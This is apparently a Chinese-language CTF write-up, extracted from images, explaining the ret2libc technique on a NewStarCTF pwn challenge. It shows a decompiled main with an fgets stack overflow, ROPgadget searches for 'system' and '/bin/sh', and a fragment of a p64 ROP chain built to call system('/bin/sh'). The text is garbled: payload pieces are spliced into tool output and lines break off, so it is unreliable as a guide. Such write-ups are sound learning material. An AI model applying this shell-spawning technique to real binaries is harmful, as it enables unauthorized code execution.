 ret2libc
ret2libc 即控制函数的执行 libc 中的函数，通常是返回至某个函数的 plt 处或者函数的具体位置 (即函数对应的 got 表项的内
容)。一般情况下，我们会选择执行 system("/bin/sh")，故而此时我们需要知道 system 函数的地址。
根据NewStarCTF的ret2libc进行学习
首先下载附件，得到一个程序以及程序用到的libc，将程序拖入IDA分析
1 int __cdecl main(int argc, const char **argv, const char **envp)
2 {
3 char s; // [rsp+0h] [rbp-20h]
4
5 init();
6 puts("Glad to meet you again!What u bring to me this time?");
7 fgets(&s, 96, stdin);
8 puts("Ok.See you!");
9 return 0;
0 }
很明显fgets处存在栈溢出，但通过寻找，没有发现可利用的函数
┌──(briyney㉿Briyney)-[~/桌面]
└─$ ROPgadget --binary pwn --only 'system'
Gadgets information
============================================================
= base + libc_sh
Unique gadgets found: 0
+ p64(ret) + p64(pop_ret_rdi) + p64(sh_addr) + p64(system_ad
┌──(briyney㉿Briyney)-[~/桌面]
└─$ ROPgadget --binary pwn --string '/bin/sh'
Strings information
============================================================
根据动态链接和延迟绑定技术,运用任意地址读写技术对某个函数的GOT表进行改写,使其指向想要执行的危险函数[如 system ，
execve 函数]